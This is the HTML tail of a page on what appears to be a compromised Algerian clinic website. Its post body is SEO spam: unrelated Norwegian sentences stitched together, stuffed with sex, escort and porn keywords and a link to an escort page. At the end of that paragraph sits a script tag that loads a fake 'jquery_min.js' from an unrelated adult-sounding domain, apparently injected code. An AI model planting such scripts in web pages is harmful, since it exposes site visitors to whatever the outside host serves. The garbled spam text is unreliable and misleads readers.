<p>Vi har søkt midlar til å få lage oss ein kjøkkenhage utandørs. INNKAST OVER BAKKEN OG MELLOMLAGRING UNDER BAKKEN Bildet nedenfor viser UWS-systemet i sin helhet. Et frispark inn i feltet fant Samuel som headet hardt mot mål, men Artur reddet strålende, men måtte gi retur. Ikke følg alle <a href="https://pushkargold.com/2021/12/10/eldre-menn-sex-viola-homo-escort-beste-realistiske-sex-dukker-real-doll-kjope/">Sex homoseksuell homo escort g</a> dette gjelder for bedrifter som er besatt av å alltid følge de nye trendene, enten om dette er klær, accessoirer, musikk etc. problemet med at du prøver å følge alle de store trendene er at det er vanskelig for folk å vite nøyaktig hva som er spesielt med din bedrift/markedsføring. Etter forsøk på å tilrettelegge for henne i stillingen som hjelpepleier, ble det avklart at hun på grunn av helsemessige forhold ikke kunne fortsette i stillingen. Kontrasten til opptoget var absurd, rystende. Nylig var Øistein nødt å anskaffe seg en ny telefon, og da falt valget naturlig nok på Samsung galaxy S7 edge hvor et Gear VR-headset følger med. Han måtte selvfølgelig sikre seg å være en av de første i Norge som faktisk får testet ut denne teknologien som ankommer i april. Derfor liten test: Hvor gode bilder (med helt fri lisens) finner en ved et noen raske søk på Flickr? This year six projects were selected by the jury to receive support from Sørfond, four fiction- and two documentary projects. Jeg kjente at hjertet ble fylt av fred da jeg ba, og det var som om jeg hørte Herrens egen stemme bekrefte at han var i rommet sammen med meg, forteller mannen. Vi føler at vi har god grunn til å være fornøyd med trekant med kona sex stilinger artistvalg, og har stor tru på at vi skal klare å fylle festivalteltet alle tre dager, mener festivalsjefen. Ring 333 18 703 for å bestille, eller Tilleggsbehandling Vi har huddinge stort utvalg i fargevipper, ombre effekter, glitter og diamanter til både hverdags og fest. 103.20 tax excl. Veggboks 55-72/6 2 løp Schneider Electric kr. Manuellterapeuter benytter seg av ulike teknikker i behandlingen som går ut over tradisjonell fysioterapi. Denne har en originaldiameter på 47 mm. 2019-01-09 gratis online sveits datingside muslimske storbritannia dating nettsteder Viktor Håkonsen Project: Assessment of environmental-friendly ferry service in Finnmark Year: 2018 Client: The County of Finnmark Description: Finnmark County is presently running the sex pic kontaktannonser gratis commuter ferry service in the County, including a few services run by older, diesel operated vessels, which are due to be replaced by environmental-friendly ferries within a period of time. For 49. gang arrangeres vårens vakreste eventyr på Toten! Du er besøkende nr siden nyhetid are not defined! Vi tilbyr følgende alternativ: Klimanøytral Servicepakke. Vi er glade for å bidra til en god start og gleder oss til fortsettelsen. LIBK gjorde alt i alt en meget solid forestilling, men hjemmelaget ble for sterke, og vant til slutt 5-4 i en kamp hvor lagene fulgte hverandre hele veien. Ta kontakt med teknisk support så vil de hjelpe deg videre. For bare fem år siden var de 100. Med all kommunikasjon samlet på ett sted frigjøres mer tid til barna, samtidig som at ansatte får komplett oversikt over dialog med de foresatte Les mer Med inn-/utsjekking av barna vil man alltid ha kontroll på hvor barna befinner seg, hvem som henter barna og hvilke aktiviteter barna skal være med på Les mer SchoolLink kan integreres med alle skoleadministrative systemer. Vi ønsker at du har: * Gode kommunikasjonsevner, er serviceorientert og har salgserfaring * Plettfri vandel og ikke under konkursbehandling * Mye energi og trives best med høyt tempo. Vi er avhengig av at også leverandørene har en akseptabel inntjening, slik at leverandøren også er i markedet om fem år, sa han på Hallingtreff. Dersom du er usikker på hvilken smak du liker best så kan du nå faktisk bestille SMAKSPRØVER av alle de ulike smakene så du faktisk kan teste det ut før du kjøper. En Kriminalhistorie fra Øiestad. 1874. Benyttes til tak og vegg. Men det tør jordmora og lensmannen. Alle tiltak og inngrep som er utført under rehabiliteringen er godkjent av antikvarisk myndighet, i tråd med antikvariske prinsipper. Et plutselig økt inntak av vitamin K kan hemme effekten av Marevan, slik at blodet levrer seg lettere. Opplev University of Technology Sydney i VR UTS har utviklet en VR app som gir deg mulighet til å oppleve livet ved UTS. I KrF er man opplært til å vende det andre kinnet til. Under planutvalgets behandling av møllesaken, tirsdag 24. mai, ble det enstemmig (!) vedtatt å utsette behandlingen av møllesaken inntil eventuell ny plassering er utredet. PÅ LAGER &#8211; Bestillinger mottatt før kl 14:00 sendes samme dag &#8211; BETAL MED KLARNA &#8211; 1-3 dager leveringstid Beskrivelse Omtaler (0) Beskrivelse Frisørkappe Mål: 100×150 cm Vekt: 75g 1 stk Materiale: nylon. Sengesettet trekant med kona sex stilinger pakket i en matchende tøypose med knytebånd og søte pompomer. All erfaring viser at det er lurt å tenke grundig over dette på et tidlig tidspunkt, og kjøre gode prosesser i forkant. En gratulasjon går også til Ludvik Hunsbedt som vant divisjon 1, og Ole Håbjørg som billig porn RX cup med sin nye BMW. Selve tårene er en ekstremt viktig del av øynenes smøresystem. Här följer ett urval av nattens händelser. Vi finner riktige hudpleieprodukter og makeup farger til deg, og du lærer deg å legge en enkel makeup. I Nord-Korea virker det som regimet lykkes i å skape omfattende frykt for USA og Japan i befolkningen, mens landets egne lederes ansvar for sult, undertrykkelse, fattigdom og slaveri ikke er tema. Same eiga skatta han av i 1613/14 men i 1617 av 1/2 h. og 1 våg korn i tillegg. I 2018 må også tone damli aaberge porn realescorte på samlet 3 mill. utføres på Farstad omsorgssenter og Auretunet omsorgssenter. Man vil da i denne fasen kunne identifisere prinsipper og intervensjoner som i henhold til teori vil kunne drive endring av kundeatferden.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/&#038;title=Sex+i+haugesund+massasje+arendal+%26+amateur+sex+tube+free+shemale+tube" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Sex+i+haugesund+massasje+arendal+%26+amateur+sex+tube+free+shemale+tube+https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/lene-alexandra-topplos-massasje-frogner-german-milfs-porno-filmer-gratis/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/vibrator-dildo-eskorte-i-tromso-norske-kjendiser-nakenbilder-haugesund-homoseksuell-eskorte/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"444db73389","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-17 00:15:30 by W3 Total Cache
-->